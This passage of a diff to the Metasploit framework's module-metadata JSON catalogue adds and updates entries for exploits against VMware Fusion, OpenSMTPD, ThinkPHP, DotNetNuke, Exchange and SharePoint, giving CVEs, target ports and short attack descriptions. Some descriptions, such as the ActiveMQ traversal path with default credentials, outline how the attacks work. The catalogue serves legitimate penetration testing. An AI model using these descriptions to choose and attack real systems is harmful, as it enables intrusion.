|
||||
],
|
||||
"mod_time": "2020-03-30 12:49:58 +0000",
|
||||
"path": "/modules/exploits/multi/misc/ibm_tm1_unauth_rce.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "multi/misc/ibm_tm1_unauth_rce",
|
||||
"check": false,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
},
|
||||
"needs_cleanup": true
|
||||
},
|
||||
"exploit_multi/misc/indesign_server_soap": {
|
||||
"name": "Adobe IndesignServer 5.5 SOAP Server Arbitrary Script Execution",
|
||||
"fullname": "exploit/multi/misc/indesign_server_soap",
|
||||
@@ -80700,7 +82238,7 @@
|
||||
"Linux",
|
||||
"Mac OS X"
|
||||
],
|
||||
"mod_time": "2020-02-19 09:32:34 +0000",
|
||||
"mod_time": "2020-03-13 09:52:25 +0000",
|
||||
"path": "/modules/exploits/multi/script/web_delivery.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "multi/script/web_delivery",
|
||||
@@ -81264,7 +82802,7 @@
|
||||
"targets": [
|
||||
"Mac OS X"
|
||||
],
|
||||
"mod_time": "2019-02-09 18:46:35 +0000",
|
||||
"mod_time": "2020-02-26 10:39:50 +0000",
|
||||
"path": "/modules/exploits/osx/browser/adobe_flash_delete_range_tl_op.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "osx/browser/adobe_flash_delete_range_tl_op",
|
||||
@@ -82394,6 +83932,53 @@
|
||||
},
|
||||
"needs_cleanup": true
|
||||
},
|
||||
"exploit_osx/local/vmware_fusion_lpe": {
|
||||
"name": "VMware Fusion USB Arbitrator Setuid Privilege Escalation",
|
||||
"fullname": "exploit/osx/local/vmware_fusion_lpe",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 600,
|
||||
"disclosure_date": "2020-03-17",
|
||||
"type": "exploit",
|
||||
"author": [
|
||||
"h00die",
|
||||
"Dhanesh Kizhakkinan",
|
||||
"Rich Mirch",
|
||||
"jeffball <jeffball@dc949.org>",
|
||||
"grimm"
|
||||
],
|
||||
"description": "This exploits an improper use of setuid binaries within VMware Fusion 10.1.3 - 11.5.3.\n The Open VMware USB Arbitrator Service can be launched outide of its standard path\n which allows loading of an attacker controlled binary. By creating a payload in the\n user home directory in a specific folder, and creating a hard link to the 'Open VMware\n USB Arbitrator Service' binary, we're able to launch it temporarily to start our payload\n with an effective UID of 0.\n @jeffball55 discovered an incomplete patch in 11.5.3 with a TOCTOU race.\n Successfully tested against 10.1.6, 11.5.1, 11.5.2, and 11.5.3.",
|
||||
"references": [
|
||||
"CVE-2020-3950",
|
||||
"EDB-48235",
|
||||
"URL-https://www.vmware.com/security/advisories/VMSA-2020-0005.html",
|
||||
"URL-https://twitter.com/jeffball55/status/1242530508053110785?s=20",
|
||||
"URL-https://github.com/grimm-co/NotQuite0DayFriday/blob/master/2020.03.17-vmware-fusion/notes.txt"
|
||||
],
|
||||
"platform": "OSX",
|
||||
"arch": "x86, x64",
|
||||
"rport": null,
|
||||
"autofilter_ports": [
|
||||
|
||||
],
|
||||
"autofilter_services": [
|
||||
|
||||
],
|
||||
"targets": [
|
||||
"Auto"
|
||||
],
|
||||
"mod_time": "2020-04-16 02:04:17 +0000",
|
||||
"path": "/modules/exploits/osx/local/vmware_fusion_lpe.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "osx/local/vmware_fusion_lpe",
|
||||
"check": true,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
},
|
||||
"needs_cleanup": true
|
||||
},
|
||||
"exploit_osx/mdns/upnp_location": {
|
||||
"name": "Mac OS X mDNSResponder UPnP Location Overflow",
|
||||
"fullname": "exploit/osx/mdns/upnp_location",
|
||||
@@ -83502,6 +85087,46 @@
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_unix/fileformat/metasploit_libnotify_cmd_injection": {
|
||||
"name": "Metasploit Libnotify Plugin Arbitrary Command Execution",
|
||||
"fullname": "exploit/unix/fileformat/metasploit_libnotify_cmd_injection",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 600,
|
||||
"disclosure_date": "2020-03-04",
|
||||
"type": "exploit",
|
||||
"author": [
|
||||
"pasta <jaguinaga@faradaysec.com>"
|
||||
],
|
||||
"description": "This module exploits a shell command injection vulnerability in the\n libnotify plugin. This vulnerability affects Metasploit versions\n 5.0.79 and earlier.",
|
||||
"references": [
|
||||
"CVE-2020-7350",
|
||||
"URL-https://github.com/rapid7/metasploit-framework/issues/13026"
|
||||
],
|
||||
"platform": "Unix",
|
||||
"arch": "cmd",
|
||||
"rport": null,
|
||||
"autofilter_ports": [
|
||||
|
||||
],
|
||||
"autofilter_services": [
|
||||
|
||||
],
|
||||
"targets": [
|
||||
"Automatic"
|
||||
],
|
||||
"mod_time": "2020-04-16 16:00:56 +0000",
|
||||
"path": "/modules/exploits/unix/fileformat/metasploit_libnotify_cmd_injection.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "unix/fileformat/metasploit_libnotify_cmd_injection",
|
||||
"check": false,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_unix/ftp/proftpd_133c_backdoor": {
|
||||
"name": "ProFTPD-1.3.3c Backdoor Command Execution",
|
||||
"fullname": "exploit/unix/ftp/proftpd_133c_backdoor",
|
||||
@@ -84728,6 +86353,56 @@
|
||||
},
|
||||
"needs_cleanup": true
|
||||
},
|
||||
"exploit_unix/local/opensmtpd_oob_read_lpe": {
|
||||
"name": "OpenSMTPD OOB Read Local Privilege Escalation",
|
||||
"fullname": "exploit/unix/local/opensmtpd_oob_read_lpe",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 200,
|
||||
"disclosure_date": "2020-02-24",
|
||||
"type": "exploit",
|
||||
"author": [
|
||||
"Qualys",
|
||||
"wvu <wvu@metasploit.com>"
|
||||
],
|
||||
"description": "This module exploits an out-of-bounds read of an attacker-controlled\n string in OpenSMTPD's MTA implementation to execute a command as the\n root or nobody user, depending on the kind of grammar OpenSMTPD uses.",
|
||||
"references": [
|
||||
"CVE-2020-8794",
|
||||
"URL-https://seclists.org/oss-sec/2020/q1/96"
|
||||
],
|
||||
"platform": "Unix",
|
||||
"arch": "cmd",
|
||||
"rport": null,
|
||||
"autofilter_ports": [
|
||||
|
||||
],
|
||||
"autofilter_services": [
|
||||
|
||||
],
|
||||
"targets": [
|
||||
"OpenSMTPD < 6.6.4 (automatic grammar selection)"
|
||||
],
|
||||
"mod_time": "2020-04-10 02:01:15 +0000",
|
||||
"path": "/modules/exploits/unix/local/opensmtpd_oob_read_lpe.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "unix/local/opensmtpd_oob_read_lpe",
|
||||
"check": true,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
"Stability": [
|
||||
"crash-service-down"
|
||||
],
|
||||
"Reliability": [
|
||||
"repeatable-session"
|
||||
],
|
||||
"SideEffects": [
|
||||
"ioc-in-logs"
|
||||
]
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_unix/local/setuid_nmap": {
|
||||
"name": "Setuid Nmap Exploit",
|
||||
"fullname": "exploit/unix/local/setuid_nmap",
|
||||
@@ -85161,7 +86836,7 @@
|
||||
"targets": [
|
||||
"@(#)version.c 5.51 (Berkeley) 5/2/86"
|
||||
],
|
||||
"mod_time": "2020-02-05 19:13:19 +0000",
|
||||
"mod_time": "2020-04-10 02:01:15 +0000",
|
||||
"path": "/modules/exploits/unix/smtp/morris_sendmail_debug.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "unix/smtp/morris_sendmail_debug",
|
||||
@@ -85186,10 +86861,10 @@
|
||||
"wvu <wvu@metasploit.com>",
|
||||
"RageLtMan <rageltman@sempervictus>"
|
||||
],
|
||||
"description": "This module exploits a command injection in the MAIL FROM field during\n SMTP interaction with OpenSMTPD to execute code as the root user.",
|
||||
"description": "This module exploits a command injection in the MAIL FROM field during\n SMTP interaction with OpenSMTPD to execute a command as the root user.",
|
||||
"references": [
|
||||
"CVE-2020-7247",
|
||||
"URL-https://www.openwall.com/lists/oss-security/2020/01/28/3"
|
||||
"URL-https://seclists.org/oss-sec/2020/q1/40"
|
||||
],
|
||||
"platform": "Unix",
|
||||
"arch": "cmd",
|
||||
@@ -85201,9 +86876,9 @@
|
||||
|
||||
],
|
||||
"targets": [
|
||||
"OpenSMTPD >= commit a8e222352f"
|
||||
"OpenSMTPD < 6.6.1"
|
||||
],
|
||||
"mod_time": "2020-02-06 11:03:00 +0000",
|
||||
"mod_time": "2020-04-22 10:44:07 +0000",
|
||||
"path": "/modules/exploits/unix/smtp/opensmtpd_mail_from_rce.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "unix/smtp/opensmtpd_mail_from_rce",
|
||||
@@ -85211,6 +86886,15 @@
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
"Stability": [
|
||||
"crash-safe"
|
||||
],
|
||||
"Reliability": [
|
||||
"repeatable-session"
|
||||
],
|
||||
"SideEffects": [
|
||||
"ioc-in-logs"
|
||||
]
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
@@ -86376,7 +88060,7 @@
|
||||
"Drupal 8.x (Unix In-Memory)",
|
||||
"Drupal 8.x (Linux Dropper)"
|
||||
],
|
||||
"mod_time": "2019-03-05 18:58:11 +0000",
|
||||
"mod_time": "2020-02-19 01:06:50 +0000",
|
||||
"path": "/modules/exploits/unix/webapp/drupal_drupalgeddon2.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "unix/webapp/drupal_drupalgeddon2",
|
||||
@@ -86486,7 +88170,7 @@
|
||||
"PHP In-Memory",
|
||||
"Unix In-Memory"
|
||||
],
|
||||
"mod_time": "2019-04-24 11:41:30 +0000",
|
||||
"mod_time": "2020-02-19 01:06:50 +0000",
|
||||
"path": "/modules/exploits/unix/webapp/drupal_restws_unserialize.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "unix/webapp/drupal_restws_unserialize",
|
||||
@@ -88520,6 +90204,55 @@
|
||||
},
|
||||
"needs_cleanup": true
|
||||
},
|
||||
"exploit_unix/webapp/opennetadmin_ping_cmd_injection": {
|
||||
"name": "OpenNetAdmin Ping Command Injection",
|
||||
"fullname": "exploit/unix/webapp/opennetadmin_ping_cmd_injection",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 600,
|
||||
"disclosure_date": "2019-11-19",
|
||||
"type": "exploit",
|
||||
"author": [
|
||||
"mattpascoe",
|
||||
"Onur ER <onur@onurer.net>"
|
||||
],
|
||||
"description": "This module exploits a command injection in OpenNetAdmin between 8.5.14 and 18.1.1.",
|
||||
"references": [
|
||||
"EDB-47691"
|
||||
],
|
||||
"platform": "Linux",
|
||||
"arch": "x86, x64",
|
||||
"rport": 80,
|
||||
"autofilter_ports": [
|
||||
80,
|
||||
8080,
|
||||
443,
|
||||
8000,
|
||||
8888,
|
||||
8880,
|
||||
8008,
|
||||
3000,
|
||||
8443
|
||||
],
|
||||
"autofilter_services": [
|
||||
"http",
|
||||
"https"
|
||||
],
|
||||
"targets": [
|
||||
"Automatic Target"
|
||||
],
|
||||
"mod_time": "2020-02-21 15:47:32 +0000",
|
||||
"path": "/modules/exploits/unix/webapp/opennetadmin_ping_cmd_injection.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "unix/webapp/opennetadmin_ping_cmd_injection",
|
||||
"check": true,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_unix/webapp/opensis_modname_exec": {
|
||||
"name": "OpenSIS 'modname' PHP Code Execution",
|
||||
"fullname": "exploit/unix/webapp/opensis_modname_exec",
|
||||
@@ -90058,6 +91791,68 @@
|
||||
},
|
||||
"needs_cleanup": true
|
||||
},
|
||||
"exploit_unix/webapp/thinkphp_rce": {
|
||||
"name": "ThinkPHP Multiple PHP Injection RCEs",
|
||||
"fullname": "exploit/unix/webapp/thinkphp_rce",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 600,
|
||||
"disclosure_date": "2018-12-10",
|
||||
"type": "exploit",
|
||||
"author": [
|
||||
"wvu <wvu@metasploit.com>"
|
||||
],
|
||||
"description": "This module exploits one of two PHP injection vulnerabilities in the\n ThinkPHP web framework to execute code as the web user.\n\n Versions up to and including 5.0.23 are exploitable, though 5.0.23 is\n vulnerable to a separate vulnerability. The module will automatically\n attempt to detect the version of the software.\n\n Tested against versions 5.0.20 and 5.0.23 as can be found on Vulhub.",
|
||||
"references": [
|
||||
"CVE-2018-20062",
|
||||
"CVE-2019-9082",
|
||||
"URL-https://github.com/vulhub/vulhub/tree/master/thinkphp/5-rce",
|
||||
"URL-https://github.com/vulhub/vulhub/tree/master/thinkphp/5.0.23-rce"
|
||||
],
|
||||
"platform": "Linux,Unix",
|
||||
"arch": "cmd, x86, x64",
|
||||
"rport": 8080,
|
||||
"autofilter_ports": [
|
||||
80,
|
||||
8080,
|
||||
443,
|
||||
8000,
|
||||
8888,
|
||||
8880,
|
||||
8008,
|
||||
3000,
|
||||
8443
|
||||
],
|
||||
"autofilter_services": [
|
||||
"http",
|
||||
"https"
|
||||
],
|
||||
"targets": [
|
||||
"Unix Command",
|
||||
"Linux Dropper"
|
||||
],
|
||||
"mod_time": "2020-04-22 10:44:07 +0000",
|
||||
"path": "/modules/exploits/unix/webapp/thinkphp_rce.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "unix/webapp/thinkphp_rce",
|
||||
"check": true,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
"Stability": [
|
||||
"crash-safe"
|
||||
],
|
||||
"Reliability": [
|
||||
"repeatable-session"
|
||||
],
|
||||
"SideEffects": [
|
||||
"ioc-in-logs",
|
||||
"artifacts-on-disk"
|
||||
]
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_unix/webapp/tikiwiki_graph_formula_exec": {
|
||||
"name": "TikiWiki tiki-graph_formula Remote PHP Code Execution",
|
||||
"fullname": "exploit/unix/webapp/tikiwiki_graph_formula_exec",
|
||||
@@ -91529,7 +93324,7 @@
|
||||
"targets": [
|
||||
"InfiniteWP Client < 1.9.4.5"
|
||||
],
|
||||
"mod_time": "2020-02-07 12:12:35 +0000",
|
||||
"mod_time": "2020-04-08 00:50:28 +0000",
|
||||
"path": "/modules/exploits/unix/webapp/wp_infinitewp_auth_bypass.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "unix/webapp/wp_infinitewp_auth_bypass",
|
||||
@@ -91537,6 +93332,16 @@
|
||||
"post_auth": true,
|
||||
"default_credential": true,
|
||||
"notes": {
|
||||
"Stability": [
|
||||
"crash-safe"
|
||||
],
|
||||
"Reliability": [
|
||||
"repeatable-session"
|
||||
],
|
||||
"SideEffects": [
|
||||
"ioc-in-logs",
|
||||
"config-changes"
|
||||
]
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
@@ -91889,7 +93694,7 @@
|
||||
"targets": [
|
||||
"WordPress 4.6 / Exim"
|
||||
],
|
||||
"mod_time": "2018-11-16 12:18:28 +0000",
|
||||
"mod_time": "2020-04-12 20:10:17 +0000",
|
||||
"path": "/modules/exploits/unix/webapp/wp_phpmailer_host_header.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "unix/webapp/wp_phpmailer_host_header",
|
||||
@@ -91991,7 +93796,7 @@
|
||||
"targets": [
|
||||
"WordPress"
|
||||
],
|
||||
"mod_time": "2019-11-28 20:13:21 +0000",
|
||||
"mod_time": "2020-02-26 10:39:50 +0000",
|
||||
"path": "/modules/exploits/unix/webapp/wp_plainview_activity_monitor_rce.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "unix/webapp/wp_plainview_activity_monitor_rce",
|
||||
@@ -104192,7 +105997,7 @@
|
||||
"Windows XP SP0-SP3 + JAVA + DEP bypass (IE8)",
|
||||
"Windows 7 + JAVA + DEP bypass (IE8)"
|
||||
],
|
||||
"mod_time": "2017-10-05 16:44:36 +0000",
|
||||
"mod_time": "2020-02-26 14:53:20 +0000",
|
||||
"path": "/modules/exploits/windows/browser/teechart_pro.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/browser/teechart_pro",
|
||||
@@ -111366,7 +113171,7 @@
|
||||
"targets": [
|
||||
"Automatic"
|
||||
],
|
||||
"mod_time": "2019-08-15 18:10:44 +0000",
|
||||
"mod_time": "2020-03-24 08:47:21 +0000",
|
||||
"path": "/modules/exploits/windows/fileformat/nitro_reader_jsapi.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/fileformat/nitro_reader_jsapi",
|
||||
@@ -113031,7 +114836,7 @@
|
||||
"targets": [
|
||||
"VLC 1.1.8 on Windows XP SP3"
|
||||
],
|
||||
"mod_time": "2018-09-15 18:54:45 +0000",
|
||||
"mod_time": "2020-02-26 14:53:20 +0000",
|
||||
"path": "/modules/exploits/windows/fileformat/vlc_modplug_s3m.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/fileformat/vlc_modplug_s3m",
|
||||
@@ -117043,6 +118848,57 @@
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_windows/http/apache_activemq_traversal_upload": {
|
||||
"name": "Apache ActiveMQ 5.x-5.11.1 Directory Traversal Shell Upload",
|
||||
"fullname": "exploit/windows/http/apache_activemq_traversal_upload",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 600,
|
||||
"disclosure_date": "2015-08-19",
|
||||
"type": "exploit",
|
||||
"author": [
|
||||
"David Jorm",
|
||||
"Erik Wynter"
|
||||
],
|
||||
"description": "This module exploits a directory traversal vulnerability (CVE-2015-1830) in Apache\n ActiveMQ 5.x before 5.11.2 for Windows.\n\n The module tries to upload a JSP payload to the /admin directory via the traversal\n path /fileserver/..\\admin\\ using an HTTP PUT request with the default ActiveMQ\n credentials admin:admin (or other credentials provided by the user). It then issues\n an HTTP GET request to /admin/<payload>.jsp on the target in order to trigger the\n payload and obtain a shell.",
|
||||
"references": [
|
||||
"CVE-2015-1830",
|
||||
"EDB-40857",
|
||||
"URL-https://activemq.apache.org/security-advisories.data/CVE-2015-1830-announcement.txt"
|
||||
],
|
||||
"platform": "Windows",
|
||||
"arch": "",
|
||||
"rport": 8161,
|
||||
"autofilter_ports": [
|
||||
80,
|
||||
8080,
|
||||
443,
|
||||
8000,
|
||||
8888,
|
||||
8880,
|
||||
8008,
|
||||
3000,
|
||||
8443
|
||||
],
|
||||
"autofilter_services": [
|
||||
"http",
|
||||
"https"
|
||||
],
|
||||
"targets": [
|
||||
"Windows Java"
|
||||
],
|
||||
"mod_time": "2020-03-05 15:03:05 +0000",
|
||||
"path": "/modules/exploits/windows/http/apache_activemq_traversal_upload.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/http/apache_activemq_traversal_upload",
|
||||
"check": true,
|
||||
"post_auth": true,
|
||||
"default_credential": true,
|
||||
"notes": {
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_windows/http/apache_chunked": {
|
||||
"name": "Apache Win32 Chunked Encoding",
|
||||
"fullname": "exploit/windows/http/apache_chunked",
|
||||
@@ -117950,6 +119806,71 @@
|
||||
},
|
||||
"needs_cleanup": true
|
||||
},
|
||||
"exploit_windows/http/desktopcentral_deserialization": {
|
||||
"name": "ManageEngine Desktop Central Java Deserialization",
|
||||
"fullname": "exploit/windows/http/desktopcentral_deserialization",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 600,
|
||||
"disclosure_date": "2020-03-05",
|
||||
"type": "exploit",
|
||||
"author": [
|
||||
"mr_me",
|
||||
"wvu <wvu@metasploit.com>"
|
||||
],
|
||||
"description": "This module exploits a Java deserialization vulnerability in the\n getChartImage() method from the FileStorage class within ManageEngine\n Desktop Central versions < 10.0.474. Tested against 10.0.465 x64.\n\n Quoting the vendor's advisory on fixed versions:\n\n \"The short-term fix for the arbitrary file upload vulnerability was\n released in build 10.0.474 on January 20, 2020. In continuation of\n that, the complete fix for the remote code execution vulnerability is\n now available in build 10.0.479.\"",
|
||||
"references": [
|
||||
"CVE-2020-10189",
|
||||
"URL-https://srcincite.io/advisories/src-2020-0011/",
|
||||
"URL-https://srcincite.io/pocs/src-2020-0011.py.txt",
|
||||
"URL-https://twitter.com/steventseeley/status/1235635108498948096",
|
||||
"URL-https://www.manageengine.com/products/desktop-central/remote-code-execution-vulnerability.html"
|
||||
],
|
||||
"platform": "Windows",
|
||||
"arch": "cmd, x86, x64",
|
||||
"rport": 8383,
|
||||
"autofilter_ports": [
|
||||
80,
|
||||
8080,
|
||||
443,
|
||||
8000,
|
||||
8888,
|
||||
8880,
|
||||
8008,
|
||||
3000,
|
||||
8443
|
||||
],
|
||||
"autofilter_services": [
|
||||
"http",
|
||||
"https"
|
||||
],
|
||||
"targets": [
|
||||
"Windows Command",
|
||||
"Windows Dropper",
|
||||
"PowerShell Stager"
|
||||
],
|
||||
"mod_time": "2020-04-27 20:58:39 +0000",
|
||||
"path": "/modules/exploits/windows/http/desktopcentral_deserialization.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/http/desktopcentral_deserialization",
|
||||
"check": true,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
"Stability": [
|
||||
"service-resource-loss"
|
||||
],
|
||||
"Reliability": [
|
||||
"first-attempt-fail"
|
||||
],
|
||||
"SideEffects": [
|
||||
"ioc-in-logs",
|
||||
"artifacts-on-disk"
|
||||
]
|
||||
},
|
||||
"needs_cleanup": true
|
||||
},
|
||||
"exploit_windows/http/desktopcentral_file_upload": {
|
||||
"name": "ManageEngine Desktop Central AgentLogUpload Arbitrary File Upload",
|
||||
"fullname": "exploit/windows/http/desktopcentral_file_upload",
|
||||
@@ -118304,6 +120225,66 @@
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_windows/http/dnn_cookie_deserialization_rce": {
|
||||
"name": "DotNetNuke Cookie Deserialization Remote Code Excecution",
|
||||
"fullname": "exploit/windows/http/dnn_cookie_deserialization_rce",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 600,
|
||||
"disclosure_date": "2017-07-20",
|
||||
"type": "exploit",
|
||||
"author": [
|
||||
"Jon Park",
|
||||
"Jon Seigel"
|
||||
],
|
||||
"description": "This module exploits a deserialization vulnerability in DotNetNuke (DNN) versions 5.0.0 to 9.3.0-RC.\n Vulnerable versions store profile information for users in the DNNPersonalization cookie as XML.\n The expected structure includes a \"type\" attribute to instruct the server which type of object to create on deserialization.\n The cookie is processed by the application whenever it attempts to load the current user's profile data.\n This occurs when DNN is configured to handle 404 errors with its built-in error page (default configuration).\n An attacker can leverage this vulnerability to execute arbitrary code on the system.",
|
||||
"references": [
|
||||
"CVE-2017-9822",
|
||||
"CVE-2018-15811",
|
||||
"CVE-2018-15812",
|
||||
"CVE-2018-18325",
|
||||
"CVE-2018-18326",
|
||||
"URL-https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-Json-Attacks.pdf",
|
||||
"URL-https://googleprojectzero.blogspot.com/2017/04/exploiting-net-managed-dcom.html",
|
||||
"URL-https://github.com/pwntester/ysoserial.net"
|
||||
],
|
||||
"platform": "Windows",
|
||||
"arch": "",
|
||||
"rport": 80,
|
||||
"autofilter_ports": [
|
||||
80,
|
||||
8080,
|
||||
443,
|
||||
8000,
|
||||
8888,
|
||||
8880,
|
||||
8008,
|
||||
3000,
|
||||
8443
|
||||
],
|
||||
"autofilter_services": [
|
||||
"http",
|
||||
"https"
|
||||
],
|
||||
"targets": [
|
||||
"Automatic",
|
||||
"v5.0 - v9.0.0",
|
||||
"v9.0.1 - v9.1.1",
|
||||
"v9.2.0 - v9.2.1",
|
||||
"v9.2.2 - v9.3.0-RC"
|
||||
],
|
||||
"mod_time": "2020-04-14 21:09:17 +0000",
|
||||
"path": "/modules/exploits/windows/http/dnn_cookie_deserialization_rce.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/http/dnn_cookie_deserialization_rce",
|
||||
"check": true,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_windows/http/dup_scout_enterprise_login_bof": {
|
||||
"name": "Dup Scout Enterprise Login Buffer Overflow",
|
||||
"fullname": "exploit/windows/http/dup_scout_enterprise_login_bof",
|
||||
@@ -118939,6 +120920,67 @@
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_windows/http/exchange_ecp_viewstate": {
|
||||
"name": "Exchange Control Panel ViewState Deserialization",
|
||||
"fullname": "exploit/windows/http/exchange_ecp_viewstate",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 600,
|
||||
"disclosure_date": "2020-02-11",
|
||||
"type": "exploit",
|
||||
"author": [
|
||||
"Spencer McIntyre"
|
||||
],
|
||||
"description": "This module exploits a .NET serialization vulnerability in the\n Exchange Control Panel (ECP) web page. The vulnerability is due to\n Microsoft Exchange Server not randomizing the keys on a\n per-installation basis resulting in them using the same validationKey\n and decryptionKey values. With knowledge of these, values an attacker\n can craft a special ViewState to cause an OS command to be executed\n by NT_AUTHORITY\\SYSTEM using .NET deserialization.",
|
||||
"references": [
|
||||
"CVE-2020-0688",
|
||||
"URL-https://www.thezdi.com/blog/2020/2/24/cve-2020-0688-remote-code-execution-on-microsoft-exchange-server-through-fixed-cryptographic-keys"
|
||||
],
|
||||
"platform": "Windows",
|
||||
"arch": "",
|
||||
"rport": 443,
|
||||
"autofilter_ports": [
|
||||
80,
|
||||
8080,
|
||||
443,
|
||||
8000,
|
||||
8888,
|
||||
8880,
|
||||
8008,
|
||||
3000,
|
||||
8443
|
||||
],
|
||||
"autofilter_services": [
|
||||
"http",
|
||||
"https"
|
||||
],
|
||||
"targets": [
|
||||
"Windows (x86)",
|
||||
"Windows (x64)",
|
||||
"Windows (cmd)"
|
||||
],
|
||||
"mod_time": "2020-04-11 13:04:36 +0000",
|
||||
"path": "/modules/exploits/windows/http/exchange_ecp_viewstate.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/http/exchange_ecp_viewstate",
|
||||
"check": true,
|
||||
"post_auth": true,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
"Stability": [
|
||||
"crash-safe"
|
||||
],
|
||||
"SideEffects": [
|
||||
"artifacts-on-disk",
|
||||
"ioc-in-logs"
|
||||
],
|
||||
"Reliability": [
|
||||
"repeatable-session"
|
||||
]
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_windows/http/ezserver_http": {
|
||||
"name": "EZHomeTech EzServer Stack Buffer Overflow Vulnerability",
|
||||
"fullname": "exploit/windows/http/ezserver_http",
|
||||
@@ -119069,7 +121111,7 @@
|
||||
"targets": [
|
||||
"Windows Vista / Windows 7 (x86)"
|
||||
],
|
||||
"mod_time": "2019-10-08 11:44:41 +0000",
|
||||
"mod_time": "2020-03-05 14:48:37 +0000",
|
||||
"path": "/modules/exploits/windows/http/file_sharing_wizard_seh.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/http/file_sharing_wizard_seh",
|
||||
@@ -122533,7 +124575,7 @@
|
||||
"targets": [
|
||||
"Universal Windows Target"
|
||||
],
|
||||
"mod_time": "2017-07-24 06:26:21 +0000",
|
||||
"mod_time": "2020-02-26 14:53:20 +0000",
|
||||
"path": "/modules/exploits/windows/http/novell_imanager_upload.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/http/novell_imanager_upload",
|
||||
@@ -123850,6 +125892,68 @@
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_windows/http/sharepoint_workflows_xoml": {
|
||||
"name": "SharePoint Workflows XOML Injection",
|
||||
"fullname": "exploit/windows/http/sharepoint_workflows_xoml",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 600,
|
||||
"disclosure_date": "2020-03-02",
|
||||
"type": "exploit",
|
||||
"author": [
|
||||
"Spencer McIntyre",
|
||||
"Soroush Dalili"
|
||||
],
|
||||
"description": "This module exploits a vulnerability within SharePoint and its .NET backend\n that allows an attacker to execute commands using specially crafted XOML data\n sent to SharePoint via the Workflows functionality.",
|
||||
"references": [
|
||||
"CVE-2020-0646",
|
||||
"URL-https://www.mdsec.co.uk/2020/01/code-injection-in-workflows-leading-to-sharepoint-rce-cve-2020-0646/"
|
||||
],
|
||||
"platform": "Windows",
|
||||
"arch": "",
|
||||
"rport": 443,
|
||||
"autofilter_ports": [
|
||||
80,
|
||||
8080,
|
||||
443,
|
||||
8000,
|
||||
8888,
|
||||
8880,
|
||||
8008,
|
||||
3000,
|
||||
8443
|
||||
],
|
||||
"autofilter_services": [
|
||||
"http",
|
||||
"https"
|
||||
],
|
||||
"targets": [
|
||||
"Windows EXE Dropper",
|
||||
"Windows Command",
|
||||
"Windows Powershell"
|
||||
],
|
||||
"mod_time": "2020-03-24 17:14:47 +0000",
|
||||
"path": "/modules/exploits/windows/http/sharepoint_workflows_xoml.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/http/sharepoint_workflows_xoml",
|
||||
"check": true,
|
||||
"post_auth": true,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
"Stability": [
|
||||
"crash-safe"
|
||||
],
|
||||
"SideEffects": [
|
||||
"artifacts-on-disk",
|
||||
